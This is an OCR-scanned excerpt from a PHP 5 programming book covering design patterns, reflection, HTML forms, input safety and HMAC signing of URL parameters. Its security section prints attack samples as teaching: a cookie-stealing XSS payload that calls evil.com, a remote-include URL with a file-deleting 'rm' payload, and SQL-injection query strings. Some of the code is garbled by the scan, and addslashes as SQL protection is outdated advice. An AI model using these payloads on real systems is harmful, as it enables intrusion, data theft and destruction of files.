Gutmans\_ch04 Page 101 Thursday, September 23, 2004 2:39 PM

4.4 Design Patterns 101

Modify: Yes Delete: No Derick requires Flash

This code snippet is a classic example of a factory pattern. You have a class hierarchy (in this case, the User hierarchy), which your code such as displayPermissions() treats identically. The only place where treatment of the classes differ is in the factory itself, which constructs these instances. In this example, the factory checks what kind of user the username belongs to and creates its class accordingly. In real life, instead of saving the user to user-kind mapping in a static array, you would probably save it in a database or a configuration file.

**Tip:** Besides create(), you will often find other names used for the factory method, such as factory(), factoryMethod(), or createInstance().

#### **4.4.4 Observer Pattern**

PHP applications, usually manipulate data. In many cases, changes to one piece of data can affect many different parts of your application's code. For example, the price of each product item displayed on an e-commerce site in the customer's local currency is affected by the current exchange rate. Now, assume that each product item is represented by a PHP object that most likely originates from a database; the exchange rate itself is most probably being taken from a different source and is not part of the item's database entry. Let's also assume that each such object has a display() method that outputs the HTML relevant to this product.

The **observer pattern** allows for objects to register on certain events and/or data, and when such an event or change in data occurs, it is automatically notified. In this way, you could develop the product item to be an observer on the currency exchange rate, and before printing out the list of items, you could trigger an event that updates all the registered objects with the correct rate. Doing so gives the objects a chance to update themselves and take the new data into account in their display() method.

Usually, the observer pattern is implemented using an interface called Observer, which the class that is interested in acting as an observer must implement.

For example:

```
interface Observer {
   function notify($obj);
}
```
An object that wants to be "observable" usually has a register method that allows the Observer object to register itself. For example, the following might be our exchange rate class:

```
class ExchangeRate {
     static private $instance = NULL;
     private $observers = array();
    private $exchange_rate;
    private function ExchangeRate() {
     }
     static public function getInstance() {
         if (self::$instance == NULL) {
            self:: $instance = new ExchangeRate();
         }
         return self::$instance;
     } 
    public function getExchangeRate() {
         return $this->$exchange_rate;
     }
    public function setExchangeRate($new_rate) {
         $this->$exchange_rate = $new_rate;
         $this->notifyObservers();
     }
    public function registerObserver($obj) {
         $this->observers[] = $obj;
     }
     function notifyObservers() {
         foreach($this->observers as $obj) {
             $obj->notify($this);
         }
     }
}
class ProductItem implements Observer {
    public function __construct() {
         ExchangeRate::getInstance()->registerObserver($this);
     }
    public function notify($obj) {
         if ($obj instanceof ExchangeRate) {
              // Update exchange rate data
              print "Received update!\n";
         }
   }
}
$product1 = new ProductItem();
$product2 = new ProductItem();
```
ExchangeRate::getInstance()->setExchangeRate(4.5);

4.5 Reflection 103

This code prints

Received update! Received update!

Although the example isn't complete (the **ProductItem** class doesn't do anything useful), when the last line executes (the set ExchangeRate() method), both sproduct1 and sproduct2 are notified via their notify() methods with the new exchange rate value, allowing them to recalculate their cost.

This pattern can be used in many cases; specifically in web development, it can be used to create an infrastructure of objects representing data that might be affected by cookies, GET, POST, and other input variables.

# **4.5 REFLECTION**

### **4.5.1 Introduction**

New to PHP 5 are its **reflection** capabilities (also referred to as **introspection**). These features enable you to gather information about your script at runtime; specifically, you can examine your functions, classes, and more. It also enables you to access such language objects by using the available metadata. In many cases, the fact that PHP enables you to call functions indirectly (using  $\text{stunc}(\ldots)$ ) or instantiate classes directly (new  $\text{stassname}(\ldots)$ ) is sufficient. However, in this section, you see that the provided reflection API is more powerful and gives you a rich set of tools to work directly with your application.

#### **4.5.2 Reflection API**

The reflection API consists of numerous classes that you can use to introspect your application.The following is a list of these items. The next section gives examples of how to use them.

```
interface Reflector
static export(...)
class ReflectionFunction implements Reflector
 __construct(string $name)
string toString()
static mixed export(string $name [,bool $return = false])
bool isInternal()
bool isUserDefined()
string getName()
string getFileName()
int getStartLine()
```

```
int getEndLine()
string getDocComment()
mixed[] getStaticVariables()
mixed invoke(mixed arg0, mixed arg1, ...)
bool returnsReference()
ReflectionParameter[] getParameters()
class ReflectionMethod extends ReflectionFunction implements
➥Reflector
bool isPublic()
bool isPrivate()
bool isProtected()
bool isAbstract()
bool isFinal()
bool isStatic()
bool isConstructor()
bool isDestructor()
int getModifiers()
ReflectionClass getDeclaringClass()
class ReflectionClass implements Reflector 
string __toString()
static mixed export(string $name [,bool $return = false])
string getName()
bool isInternal()
bool isUserDefined()
bool isInstantiable()
string getFileName()
int getStartLine()
int getEndLine()
string getDocComment()
ReflectionMethod getConstructor()
ReflectionMethod getMethod(string $name)
ReflectionMethod[] getMethods(int $filter)
ReflectionProperty getProperty(string $name)
ReflectionProperty[] getProperties(int $filter)
mixed[] getConstants()
mixed getConstant(string $name)
ReflectionClass[] getInterfaces()
bool isInterface()
bool isAbstract()
bool isFinal()
int getModifiers()
bool isInstance($obj)
object newInstance(mixed arg0, arg1, ...)
ReflectionClass getParentClass()
bool isSubclassOf(string $class)
bool isSubclassOf(ReflectionClass $class)
mixed[] getStaticProperties()
mixed[] getDefaultProperties()
bool isIterateable()
bool implementsInterface(string $ifc)
bool implementsInterface(ReflectionClass $ifc)
```
#### 4.5 Reflection 105

```
ReflectionExtension getExtension()
string getExtensionName()
```
#### **class ReflectionParameter implements Reflector**

static mixed export(mixed func, int/string \$param [,bool \$return = ➥false]) \_\_construct(mixed func, int/string \$param [,bool \$return = false]) string \_\_toString() string getName() bool isPassedByReference() ReflectionClass getClass() bool allowsNull()

#### **class ReflectionExtension implements Reflector**

static export(string \$ext [,bool \$return = false]) \_\_construct(string \$name) string \_\_toString() string getName() string getVersion() ReflectionFunction[] getFunctions() mixed[] getConstants() mixed[] getINIEntries() ReflectionClass[] getClasses() String[] getClassNames()

#### **class ReflectionProperty implements Reflector**

static export(string/object \$class, string \$name, [,bool \$return = ➥false]) \_\_construct(string/object \$class, string \$name) string getName() mixed getValue(\$object) setValue(\$object, mixed \$value) bool isPublic() bool isPrivate() bool isProtected() bool isStatic() bool isDefault() int getModifiers() ReflectionClass getDeclaringClass()

#### **class Reflection**

static mixed export(Reflector \$r [, bool \$return = 0]) static array getModifierNames(int \$modifier\_value)

**class ReflectionException extends Exception**

#### **4.5.3 Reflection Examples**

As you may have noticed, the reflection API is extremely rich and allows you to retrieve a large amount of information from your scripts. There are many situations where reflection could come in handy, and realizing this potential requires you to play around with the API on your own and use your imagination. In the meanwhile, we demonstrate two different ways you can use the reflection API. One is to give you runtime information of a PHP class (in this case an intrernal class), and the second is to implement a delegation model using the reflection API.

**4.5.3.1 Simple Example** The following code shows a simple example of using the ReflectionClass::export() static method to extract information about the class ReflectionParameter. It can be used to extract information of any PHP class:

```
ReflectionClass::export("ReflectionParameter");
```
The result is

```
Class [ <internal> class ReflectionProperty implements Reflector ] {
   - Constants [0] {
   }
   - Static properties [0] {
   }
   - Static methods [1] {
     Method [ <internal> static public method export ] {
     }
   }
   - Properties [0] {
   }
   - Methods [13] {
     Method [ <internal> final private method __clone ] {
     }
     Method [ <internal> <ctor> public method __construct ] {
     }
     Method [ <internal> public method __toString ] {
     }
     Method [ <internal> public method getName ] {
     }
```
 } }

4.5 Reflection 107

```
 Method [ <internal> public method getValue ] {
 }
 Method [ <internal> public method setValue ] {
 }
 Method [ <internal> public method isPublic ] {
 }
 Method [ <internal> public method isPrivate ] {
 }
 Method [ <internal> public method isProtected ] {
 }
 Method [ <internal> public method isStatic ] {
 }
 Method [ <internal> public method isDefault ] {
 }
 Method [ <internal> public method getModifiers ] {
 }
 Method [ <internal> public method getDeclaringClass ] {
 }
```
As you can see, this function lists all necessary information about the class, such as methods and their signatures, properties, and constants.

### **4.5.4 Implementing the Delegation Pattern Using Reflection**

Times arise where a class ( $\delta$ <sub>ne</sub>) is supposed to do everything another class ( $\delta$ <sub>rwo</sub>) does and more. The preliminary temptation would be for class One to extend class Two, and thereby inheriting all of its functionality. However, there are times when this is the wrong thing to do, either because there isn't a clear semantic is-a relationship between classes one and Two, or class one is already extending another class, and inheritance cannot be used. Under such circumstances, it is useful to use a delegation model (via the **delegation design pattern**), where method calls that class one can't handle are redirected to class Two. In some cases, you may even want to chain a larger number of objects where the first one in the list has highest priority.

The following example creates such a delegator called ClassOneDelegator that first checks if the method exists and is accessible in ClassOne; if not, it tries all other objects that are registered with it. The application can register

additional objects that should be delegated to by using the  $ad\ddot{o}$ method. The order of adding the objects is the order of precedence when Class OneDelegator searches for an object that can satisfy the request:

```
class ClassOne {
   function callClassOne() {
       print "In Class One\n";
   }
}
class ClassTwo {
   function callClassTwo() {
       print "In Class Two\n";
   }
}
class ClassOneDelegator {
   private $targets;
   function __construct() {
       $this->target[] = new ClassOne();
   }
   function addObject($obj) {
       $this->target[] = $obj;
   }
   function __call($name, $args) {
       foreach ($this->target as $obj) {
           $r = new ReflectionClass($obj); 
           if ($method = $r->getMethod($name)) {
               if ($method->isPublic() && !$method->isAbstract()) {
                   return $method->invoke($obj, $args);
               }
           }
       }
   }
}
$obj = new ClassOneDelegator();
$obj->addObject(new ClassTwo());
$obj->callClassOne();
$obj->callClassTwo();
```
Running this code results in the following output:

In Class One In Class Two

Gutmans\_ch04 Page 109 Thursday, September 23, 2004 2:39 PM

You can see that this example uses the previously described feature of overloading method calls using the special  $\text{I}_\text{cal1}(i)$  method. After the call is intercepted, \_\_call() uses the reflection API to search for an object that can satisfy the request. Such an object is defined as an object that has a method with the same name, which is publicly accessible and is not an abstract method.

Currently, the code does nothing if no satisfying function is found. You may want to call classone by default, so that you make PHP error out with a nice error message, and in case ClassOne has itself defined a \_\_call() method, it would be called. It is up to you to implement the default case in a way that suits your needs.

# **4.6 SUMMARY**

This chapter covered the more advanced object-oriented features of PHP, many of which are critical when implementing large-scale OO applications. Thanks to the advances of PHP 5, using common OO methodologies, such as design patterns, has now become more of a reality than with past PHP versions. For further reading, we recommend additional material on design patterns and OO methodology. A good starting point is www.cetus-links.org, which keeps an up-to-date list of good starting points. Also, we highly recommend reading the classic book *Design Patterns: Elements of Reusable Object-Oriented Software* by Erich Gamma, Richard Helm, Ralph Johnson, and John M. Vlissides.

Gutmans\_ch04 Page 110 Thursday, September 23, 2004 2:39 PM

 $\frac{1}{\sqrt{2}}$ 

 $\bigcirc \hspace{-1.25mm}$ 

# **How to Write a Web Application with PHP**

"The ultimate security is your understanding of reality."—H. Stanley Judd

## **5.1 INTRODUCTION**

The most common use for PHP is building web sites. PHP makes web applications dynamic, enabling users to interact with the site. The web application collects information from the user by means of HTML forms and processes it. Some of the information collected from users and stored at the web site is sensitive information, making security a major issue. PHP provides features that enable you to collect information from the user and to secure the information. It's up to you to develop a complete application using the pieces provided by PHP. This chapter describes how to use the functionality of PHP to build a dynamic web application.

After you finish reading this chapter, you will have learned

- ☞ How to embed PHP into HTML files
- ☞ How to collect information from web page visitors using HTML forms
- ☞ Some techniques used to attack web sites and how to protect against them
- ☞ How to handle errors in user input
- ☞ Two methods for making data persistent throughout your application: cookies and sessions
- ☞ How to collect data files from users via HTML forms
- ☞ How to organize your web application

111

112 How to Write a Web Application with PHP Chap. 5

## **5.2 EMBEDDING INTO HTML**

PHP doesn't have to be embedded in an HTML file, of course; you can create a PHP file that includes no HTML. However, when building a web application, you often use PHP and HTML together in a file. PHP was developed primarily for web use, to be embedded in HTML files as a templating language. When PHP code is included in a file, the file is given the PHP extension (the extension that signals your web server to expect PHP code in the file); usually .php, but a different extension(s), such as .phtml or .php5, can be specified when you configure your web server.

The following code shows PHP embedded in HTML:

```
<html>
<head><title>Example 1</title></head>
<body>
<?php
    /* If it is April 1st, we show a quote */if (data('md' == '0401'))echo 'A bookstore is one of the only pieces of evidence we
        ➥have '.
           'that people are still thinking. <i>Jerry Seinfeld</i>';
    } else {
        echo 'Good morning!';
    }
?>
</body>
\langle/html>
```
The line <?php begins the PHP section embedded into the HTML code; the line ?> ends the PHP section. Notice that the code uses echo to send the output. When the text is so simple, the echo statements are acceptable. However, when you need to echo text strings that contain single or double quotes, the code becomes more complicated. If the text to be echoed in the example was a link statement (such as  $\leq a$  href='http...'>), the example would not have worked correctly because the single quotes in the text would conflict with the single quotes enclosing the text string. For such a case, the PHP section can be ended before the text needs to be output and begin again before the PHP code that ends the if block and starts the else bock is needed, as in the following example:

```
<html>
<head><title>Example 2</title></head>
<body>
<?php
    /* If it is April 1st, we show a quote */
   if (date('md' == '0401')) {
       echo 'A bookstore is one of the only pieces of evidence we '.
           'have that people are still thinking. <i>Jerry Seinfeld
           ➥<i>';
```
Gutmans\_ch05 Page 113 Thursday, September 23, 2004 2:41 PM

#### 5.2 Embedding into HTML 113

```
} else {
          echo 'Good morning!';
  }
?>
  </body>
  </html>
```
This coding behavior is messy. You are violating one of the principles of programming: "Separate logic from content." The following version of embedding stores the text in a variable and then echoes the variable:

```
<?php
    /* If it is April 1st, we show a quote */if (date('md' == '0401')) {
       $greeting = 'A bookstore is one of the only pieces of '.
           'evidence we have that people are still thinking. '.
           '<i>Jerry Seinfeld</i>';
    } else {
       $greeting = 'Good morning!';
    }
?>
<html>
<head><title>Example 3</title></head>
<body>
<?php echo $greeting; ?>
</body>
\langle/html>
```
A shorter form of the PHP tag, <?, can usually be used instead of <?php. The php.ini configuration setting "short\_tags" must be set to "on," but this is the default. However, you need to be careful using the short tags because not every server might always have short\_tags turned on. Also, short\_tags can conflict with XML usage because <? is the start of a processing instruction. An additional tag  $\langle$   $\rangle$  = is available, which is the equivalent of  $\langle$   $\rangle$ <sub>php</sub> echo, as the following snippet demonstrates:

```
...
...
<html>
<head><title>Example 4</title></head>
<body>
<?= $greeting; ?>
</body>
</html>
```
114 How to Write a Web Application with PHP Chap. 5

If you want to be sure your application can run on as many systems as possible, you should not rely on short tags because they might be turned off. The rest of the examples in this chapter use the non-short tags everywhere. We also cover some additional techniques for separating code and layout.

# **5.3 USER INPUT**

Now that you know how to embed PHP code, you probably want to program some kind of user-specified action. For instance, the book webshop needs a login and registration system that requires user action, so we will implement this system as an example. This system requires an HTML form and a place to store the data collected by the form. Because this chapter does not deal with storing data in a database, only an API function is provided when data needs to be stored. After reading some of the later chapters, you will be able to fill these in yourself.

We require four things from the user when he or she registers for the shop: email address, first name, last name, and requested password. The HTML code for a form to collect this information looks like this:

```
<html>
<head><title>Register</title></head>
<body>
   <h1>Registration</h1>
   <form method="get" action="register.php">
       <table>
       <tr><td>E-mail address:</td>
           <td><input type='text' name='email'/></td></tr>
       <tr><td>First name:</td>
            <td><input type='text' name='first_name'/></td></tr>
       <tr><td>Last name:</td>
           <td><input type='text' name='last_name'/></td></tr>
       <tr><td>Password:</td>
           <td><input type='password' name='password'/></td></tr>
        <tr>
            <td colspan='2'>
             <input type='submit' name='register' value='Register'/>

       \langle/tr>
       </table>
    </form>
</body>
</html>
```
5.3 User Input 115

Gutmans\_ch05 Page 115 Thursday, September 23, 2004 2:41 PM

The lines that handle the form data are highlighted in bold. The form tag is the first bold line: <form method="get" action="register.php">. We specify get for the first attribute in the form tag—the method attribute. The HTTP GET method encodes the form data in the URL, making it visible in the browser address window and making it possible to bookmark the result of the form. Another possible method is the POST method. Because we use some sensitive data (requested password), we are better off using the POST method. The POST method encodes the form data in the body of the HTTP request so that the data is not shown in the URL and cannot be bookmarked.

The script that processes the form data can use the  $\epsilon$ -GET built-in array to process data from a form that uses the  $F_{\text{C}}$  method and the  $F_{\text{C}}$ -post built-in array for data from a form that uses the POST method. If you want to use both \$\_GET and \$\_POST for some postings, you can use \$\_REQUEST, which contains all \$\_GET, \$\_POST, and \$\_COOKIE elements merged into one array. If the same element exists in more than one array, the variables\_order setting in the php.ini file determines which element has precedence. In this configuration setting, G represents  $\xi$ <sub>CET</sub>, P represents  $\xi$ <sub>POST</sub>, C represents  $\xi$ <sub>COOKIE</sub>, E represents  $\xi$ <sub>ENV</sub>, and s represents  $s$ \_SERVER. Variables are added to  $s$ \_REQUEST in the order specified by the variables\_order setting. Variables added later override variables with the same name that were added earlier. The default setting is EGPCS, which means that  $posr$  variables override  $GET$  variables with the same name.

The elements of the form are defined by the input tags. The form highlights (via the bold lines) three different types of input tags. The first type  $(t_{\text{type}} = t_{\text{text}})$  is a simple text field, with the name  $_{\text{email}}$ . The name is needed to use the posted data in your PHP script that processes the form data. The name attribute is the key in the  $\epsilon$ \_POST Or  $\epsilon$ \_GET array (for example,  $\epsilon$ \_POST['email']). The second type of input tag  $(t_{\text{ype}} = \text{password})$  is the same type as the text type, except that, for security reasons, all data the user types is displayed onscreen as \*. This does not mean, of course, that the form collects the asterisks and sends them with the form. It just means that the text is displayed as asterisks so no one can see the user's password. The third type (type='submit') is rendered as a submit button that a user presses to actually submit the data entered into the form. The name of the submit button is the array key for the element where the value is stored (for example, \$\_POST['register'] equals 'Register') when the browser posts the form back to the web server. The full form as shown in a web browser looks similar to Figure 5.1.

116 **how to Write a Web Application with PHP** Chap. 5

# Registration



**Fig. 5.1** Full form as shown in a web browser.

The action attribute of the  $\epsilon$  forms tag specifies the file to which the filledin form is posted—in our case, register.php. PHP makes available the data from all the various form elements in the designated script. To process data, we need to change our form a little more. We only want the registration form to be shown if it is being displayed for the first time, not if it has already been filled in and submitted by a user. That is, we want to display the form only if the processing script didn't receive any submitted data. We can tell whether the form has been submitted by a user by testing whether the submit button has been pressed. To do so, between the <br/> <br/>sbody> tag and the <h1>Registration</>o</>
<//>
<//>
letween the <br/>sbody> tag and the <h1>Registration</>
<//>
<//> h<sup>1</sup>> line, we add the following code:

```
<?php
      if (!isset ($_POST['register']) ||($_POST['register'] !=
      ➥'Register')) {
?>
```
This line checks whether the 'register' key exists in the  $\epsilon$ -post array. Because the  $\epsilon$ -post array contains all fields from the posted form, the  $\epsilon$ -post array will contain an element with the key register if the submit button has been pressed. If we use the GET method, we would use the same test on the \$\_GET array. Both arrays are superglobals, available in every function, without needing to be declared 'global' with the global keyword. After checking if the 'register' key exists in the array, we check if the value of the array element equals 'Register', just to be sure.
#### 5.4 Safe-Handling User Input 117

Gutmans\_ch05 Page 117 Thursday, September 23, 2004 2:41 PM

Between the </form> and </body> tag we add the following:

```
<?php
    } else {
?>
E-mail: <?php echo $_POST['email']; ?><br />
Name: <?php echo $_POST['first_name']. ' '. $_POST['last_name'];
\Rightarrow?><br />
Password: <? php echo $_POST['password']; ?>< br />
<?php
    }
?>
```
This piece of code is executed if the form was filled out. As you can see, we simply echo all the form values by echoing the elements from the  $\epsilon$ -POST array. Dealing with user input data is not much harder than this, but....

## **5.4 SAFE-HANDLING USER INPUT**

Trust nobody, especially not the users of your web application. Users always do unexpected things, whether on purpose or by accident, and thus might find bugs or security holes in your site. In the following sections, we first show some of the major problems that may cause your site to sustain attacks. Then, we talk about some techniques to deal with the problems.

### **5.4.1 Common Mistakes**

A certain set of mistakes are often made. If you read security-related mailing lists (such as Bugtraq, http://www.securityfocus.com/archive/1), you will notice at least a few vulnerabilities in PHP applications every week.

**5.4.1.1 Global Variables** One basic mistake is not initializing global variables properly. Setting the php.ini directive 'register\_globals' to Off (the default since PHP 4.2) protects against this mistake, but you still need to watch for the problem. Your application might be used by other users who have register\_globals set to On. Let's illustrate what can happen if you don't initialize your variables with a basic example:

```
<?php
session_start();
/* $admin is a session variable set earlier by an authentication
 * script */
 if (!$admin) {
   do_foo();
```

```
} else {
    do_admin_task();
}
?>
```
Although this looks like a simple thing, it can be overlooked in more complex scripts. In our example, not much harm is possible. The only thing that an attacker could do is use your web application with administrator rights. Far more severe problems can arise when you dynamically include files with the include() or require() functions in PHP. Consider the following (simplified) example:

```
<?php
include $module. '.php';
?>
```
This script makes it possible for an attacker to execute arbitrary PHP code on your server, by simply appending ?module=http://example.com/evilscript to the URL in the browser. When PHP receives this URL, it sets \$module equal to http://example.com/evilscript.php. When PHP executes the include() function, it tries to include the evilscript.php from example.com (which should not parse it, of course) and execute the PHP code in evilscript.php. evilscript.php might contain <?php 'find / -exec rm "{}" ";"'; ?>, code that would remove all files accessible by the web server.

The first of these exploits can be solved by using  $\zeta$ \_SESSION['admin'] or setting the register\_globals php.ini setting to Off. The second can be solved by checking whether the file exists on the local machine before including it, as in the following code:

```
<?php
if (file_exists($module. '.php')) {
   include $module. '.php';
}
?>
```
**5.4.1.2 Cross-Site Scripting** By using the **cross-site scripting** technique, an attacker might be able to execute pieces of client-side scripting languages, such as JavaScript, and steal cookies or other sensitive data. Crosssite scripting is really not hard. The attacker only needs a way to insert raw data into the HTML of the site. For example, the attacker might enter <script language="JavaScript">alert();</script> into an input box that does not strip any HTML tags. The following script illustrates this possibility:

```
<html>
<head><title>XSS example</title></head>
<body>
```
5.4 Safe-Handling User Input 119

```
<form>
   <input name='foo' value='<?php echo $_GET['foo']; ?>'>
</form>
</html>
```
It's a straightforward script. Suppose the attacker types the following into your form field:

```
'><script language='JavaScript'>alert('boo!');</script><a b='
```
The JavaScript code results in the pop-up shown in Figure 5.2.



**Fig. 5.2** Effects of JavaScript in unchecked input.

Of course, this is not scary. However, suppose instead of this innocent popup, the following is input:

```
'><script language='JavaScript'>document.location=
➥'http://evil.com/cgi-bin/cookie.cgi?f='+document.cookie</script><a b='
```
When a user is tricked into activating this URL, the contents of your cookie are sent to the evil.com guys. Of course, a user is not likely to click a URL with evil.com in it, but the bad guys can change the "evil.com" to an URL-encoded form that would look less "weird," especially to beginning Internet users.

**5.4.1.3 SQL Injection SQL Injection** is a method in which an attacker inserts malicious code into queries that run on your database. Have a look at this example:

```
<?php
    $query = "SELECT login_id FROM users WHERE user='$user' AND
    \rightarrowpwd='\gammapw'";
     mysql_query($query);
?>
```
Voilà! Anyone can log in as any user, using a query string like http:// example.com/login.php?user=admin'%20OR%20(user='&pwd=') %20OR%20user=', which effectively calls the following statements:

```
<?php
     $query = "SELECT login_id FROM users WHERE
         user='admin' OR (user = '' AND pwd='') OR user=''";
     mysql_query($query);
?>
```
It's even simpler with the URL http://example.com/login.php? user=admin'%23, which executes the query SELECT login id FROM users WHERE user='admin'#' AND pwd=''. Note that the  $\#$  marks the beginning of a comment in SQL.

Again, it's a simple attack. Fortunately, it's also easy to prevent. You can sanitize the input using the addslashes() function that adds a slash before every single quote  $(\cdot)$ , double quote  $(\cdot)$ , backslash  $(\cdot)$ , and NUL  $(\cdot)$ . Other functions are available to sanitize input, such as strip\_tags().

## **5.5 TECHNIQUES TO MAKE SCRIPTS "SAFE"**

There is only one solution to keeping your scripts running safe: Do *not* trust users. Although this may sound harsh, it's perfectly true. Not only might users "hack" your site, but they also do weird things by accident. It's the programmer's responsibility to make sure that these inevitable errors can't do serious damage. Thus, you need to deploy some techniques to save the user from insanity.

### **5.5.1 Input Validation**

One essential technique to protect your web site from users is **input validation**, which is an impressive term that doesn't mean much at all. The term simply means that you need to check all input that comes from the user, whether the data comes from cookies, GET, or POST data.

First, turn off register\_globals in php.ini and set the error\_level to the highest possible value  $(E_A L L \mid E_S T R I C T)$ . The register\_globals setting stops the registration of request data (Cookie, Session, GET, and POST variables) as global variables in your script; the high error\_level setting will enable notices for uninitialized variables.

For different kinds of input, you can use different methods. For instance, if you expect a parameter passed with the HTTP GET method to be an integer, force it to be an integer in your script:

Gutmans\_ch05 Page 121 Thursday, September 23, 2004 2:41 PM

5.5 Techniques to Make Scripts "Safe" 121

{

```
<?php
$product_id = (int) $_GET['prod_id'];
?>
```
Everything other than an integer value is converted to 0. But, what if \$\_GET['prod\_id'] doesn't exist? You will receive a notice because we turned the error\_level setting up. A better way to validate the input would be

```
<?php
if (!isset($_GET['prod_id'])) {
     die ("Error, product ID was not set");
}
$product_id = (int) $_GET['prod_id'];
?>
```
However, if you have a large number of input variables, it can be tedious to write this code for each and every variable separately. Instead, you might want to create and use a function for this, as shown in the following example:

```
<?php
function sanitize_vars(&$vars, $signatures, $redir_url = null)
    $tmp = array(); /* Walk through the signatures and add them to the temporary
      * array $tmp */
     foreach ($signatures as $name => $sig) {
         if (!isset($vars[$name]]) &&
             isset($sig['required']) && $sig['required'])
         {
             /* redirect if the variable doesn't exist in the array */ 
             if ($redir_url) {
                 header("Location: $redir_url");
             } else {
                 echo 'Parameter $name not present and no redirect
                ➥URL';
             }
             exit();
         }
         /* apply type to variable */
         $tmp[$name] = $vars[$name];
         if (isset($sig['type'])) {
             settype($tmp[$name], $sig['type']);
 }
```

```
122 How to Write a Web Application with PHP Chap. 5
```

```
 /* apply functions to the variables, you can use the standard
       ➥PHP
          * functions, but also use your own for added flexibility. */
         if (isset($sig['function'])) {
             $tmp[$name] = {$sig['function']}($tmp[$name]);
 }
     }
     $vars = $tmp;
}
$sigs = array(
     'prod_id' => array('required' => true, 'type' => 'int'),
     'desc' => array('required' => true, 'type' => 'string',
         'function' => 'addslashes')
);
sanitize_vars(&$_GET, $sigs,
     "http:// {$_SERVER['SERVER_NAME']}/error.php?cause=vars");
?>
```
### **5.5.2 HMAC Verification**

If you need to prevent bad guys from tampering with variables passed in the URL (such as for a redirect as shown previously, or for links that pass special parameters to the linked script), you can use a hash, as shown in the following script:

```
<?php
function create_parameters($array)
{
   \frac{1}{2}data = '';
   $ret = array();/* For each variable in the array we a string containing
      * "$key=$value" to an array and concatenate
     * $key and $value to the $data string. */
   foreach ($array as $key => $value) {
       $data .= $key . $value;
       $ret[] = "$key=$value";
   }
   /* We also add the md5sum of the $data as element
     * to the $ret array. */
   $hash = md5(Sdata);$ret[] = "hash=$hash";
   return join ('&', $ret);
}
```
#### 5.5 Techniques to Make Scripts "Safe" 123

```
echo '<a href="script.php?'. create_parameters(array('cause' =>
➥'vars')).'">err!</a>';
?>
```
Running this script echoes the following link:

```
<a href='script.php?cause=vars&hash=8eee14fe10d3f612589cdef079c025f6'>
➥err!</a>
```
However, this URL is still vulnerable. An attacker can modify both the variables *and* the hash. We must do something better. We're not the first ones with this problem, so there is an existing solution: **HMAC** (Keyed-Hashing for Message Authentication). The HMAC method is proven to be stronger cryptographically, and should be used instead of home-cooked validation algorithms. The HMAC algorithm uses a secret key in a two-step hashing of plain text (in our case, the string containing the key/value pairs) with the following steps:

- **1.** If the key length is smaller than 64 bytes (the block size that most hashing algorithms use), we pad the key to  $64$  bytes with \0s; if the key length is larger than 64, we first use the hash function on the key and then pad it to 64 bytes with  $\cos$ .
- **2.** We construct opad (the 64-byte key XORed with 0x5C) and ipad (the 64 byte key xored with 0x36).
- **3.** We create the "inner" hash by running the hash function with the parameter ipad . plain text. (Because we use an "iterative" hash function, like md5() or sha1(), we don't need to seed the hash function with our key and then run the seeded hash function over our plain text. Internally, the hash will do the same anyway, which is the reason we padded the key up to 64 bytes).
- **4.** We create the "outer" hash by running the hash function over opad . inner\_result — that is, using the result obtained in step 3.

Here is the formula to calculate HMAC, which should help you understand the calculation:

H(K XOR opad, H(K XOR ipad, text))

With

- ☞ H. The hash function to use
- $\kappa$ . The key padded to 64 bytes with zeroes  $(0x0)$
- $\sqrt{10}$  opad. The 64 bytes of 0x5Cs

- $\approx$  ipad. The 64 bytes of 0x36s
- ☞ text. The plain text for which we are calculating the hash

Great—so much for the boring theory. Now let's see how we can use it with a PEAR class that was developed to calculate the hashes.

#### **5.5.3 PEAR::Crypt\_HMAC**

The Crypt\_HMAC class implements the algorithm as described in RFC 2104 and can be installed with pear install crypt\_hmac. Let's look at it:

class Crypt\_HMAC { /\*\* \* Constructor \* Pass method as first parameter  $\star$  \* @param string method - Hash function used for the calculation \* @return void \* @access public \*/ function Crypt\_HMAC(\$key, \$method = 'md5') { if (!in\_array(\$method, array('sha1', 'md5'))) { die("Unsupported hash function '\$method'."); } \$this->\_func = \$method; /\* Pad the key as the RFC wishes (step 1) \*/ if (strlen(\$key) > 64) { \$key = pack('H32', \$method(\$key)); } if (strlen(\$key) < 64) {  $$key = str\_pad($key, 64, chr(0));$  } /\* Calculate the padded keys and save them (step 2 & 3) \*/ \$this->\_ipad = substr(\$key, 0, 64) ^ str\_repeat(chr(0x36),  $\rightarrow$  64); \$this->\_opad = substr(\$key, 0, 64) ^ str\_repeat(chr(0x5C),  $\rightarrow$  64); }

First, we make sure that the requested underlying hash function is actually supported (for now, only the built-in PHP functions  $mds$  () and shall () are supported). Then, we create a key, according to steps 1 and 2, as previously

Gutmans\_ch05 Page 125 Thursday, September 23, 2004 2:41 PM

5.5 Techniques to Make Scripts "Safe" 125

described. Finally, in the constructor, we pre-pad and XOR the key so that the hash() method can be used several times without losing performance by padding the key every time a hash is requested:

```
 /**
     * Hashing function
\star * @param string data - string that will hashed (step 4)
     * @return string
     * @access public
     */
     function hash($data)
     {
         $func = $this->_func;
         $inner = pack('H32', $func($this->_ipad . $data));
         $digest = $func($this->_opad . $inner);
         return $digest;
     }
?>
```
In the hash function, we use the pre-padded key. First, we hash the inner result. Then, we hash the outer result, which is the digest (a different name for hash) that we return.

Back to our original problem. We want to verify that no one tampered with our precious  $\epsilon$ -ger variables. Here is the second, more secure, version of our create\_parameters() function:

<?php

}

```
require_once('Crypt/HMAC.php');
/* The RFC recommends a key size larger than the output hash
  * for the hash function you use (16 for md5() and 20 for sha1()). */
define ('SECRET KEY', 'Professional PHP 5 Programming Example');
function create_parameters($array)
{
   \frac{2}{3}data = '';
   $ret = array();/* Construct the string with our key/value pairs */
    foreach ($array as $key => $value) {
       $data .= $key . $value;
       $ret[] = "$key=$value";
    }
```

```
$h = new Crypt_HMAC(SECRET_KEY, 'md5');
```

```
126 How to Write a Web Application with PHP Chap. 5
```

```
$hash = $h->hash($data);
   $ret[] = "hash=$hash";
   return join ('&', $ret);
}
echo '<a href="script.php?'.
   create_parameters(array('cause' => 'vars')).'">err!</a>';
```
?>

The output is

<a href="script.php?cause=vars&hash=6a0af635f1bbfb100297202ccd6dce53"> ➥err!</a>

To verify the parameters passed to the script, we can use this script:

```
